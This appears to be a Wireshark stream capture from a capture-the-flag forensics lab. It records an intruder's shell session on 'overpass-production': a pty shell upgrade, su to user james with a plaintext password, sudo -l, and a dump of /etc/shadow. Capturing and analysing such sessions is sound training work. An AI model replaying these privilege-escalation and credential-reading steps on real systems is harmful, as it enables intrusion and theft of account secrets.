 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: password Find Next
Filter Out This Stream Print Save as... Back Close Help